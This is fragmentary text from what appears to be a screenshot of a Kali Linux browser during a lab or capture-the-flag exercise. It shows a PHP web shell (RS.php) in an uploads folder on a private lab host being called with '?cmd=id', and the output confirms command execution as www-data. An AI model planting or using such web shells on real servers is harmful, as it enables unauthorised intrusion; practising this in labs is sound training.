 ali Linux Base-12 Converter 172.20.10.3/auth-lazycorp-de Steganography Online
Not Secure http://172.20.10.3/auth-lazycorp-dev/uploads/RS.php?cmd=id
c Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
(www-data) gid=33(www-data) groups=33(www-data)